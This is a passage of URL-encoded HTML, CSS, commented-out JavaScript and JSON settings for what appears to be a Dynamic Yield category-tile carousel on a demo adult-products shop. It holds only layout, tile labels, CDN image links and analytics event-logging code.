%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%